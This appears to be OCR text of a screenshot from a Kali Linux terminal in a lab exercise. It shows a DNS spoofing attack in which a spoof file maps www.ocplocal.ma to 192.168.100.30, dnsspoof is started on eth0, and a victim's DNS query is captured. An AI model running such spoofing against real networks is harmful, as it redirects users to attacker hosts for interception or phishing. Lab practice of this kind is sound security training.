 ┌──(kali㉿kali)-[~]
└─$ echo "192.168.100.30 www.ocplocal.ma" | sudo tee ~/dns_spoof.txt
[sudo] password for kali:
192.168.100.30 www.ocplocal.ma
┌──(kali㉿kali)-[~]
└─$ sudo dnsspoof -i eth0 -f ~/dns_spoof.txt
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.100.
20]
192.168.100.40.33411 > 192.168.100.10.53:  30569+ A? www.ocplocal.ma
KALI